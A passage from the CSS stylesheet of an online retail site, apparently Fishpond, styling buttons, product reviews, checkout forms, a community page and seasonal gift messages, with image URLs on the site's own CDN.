    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  display: block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  color: #444;
  text-decoration: none;
  padding: 2px 4px;
}

.checkout-success.gift-finder #sex-label label,
.checkout-success.gift-finder #age-label label {
  padding: 5px 0;
}

.checkout-success.gift-finder #age-element,
.checkout-success.gift-finder #sex-element {
  position: relative;
  margin-bottom: 5px;
  margin-left: 105px;
}

.checkout-success.gift-finder .btn-contribute {
  width: 122px;
  height: 35px;
}

.checkout-success.gift-finder .btn-contribute .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.checkout-success.gift-finder .btn-contribute .img {
  text-indent: -999em;
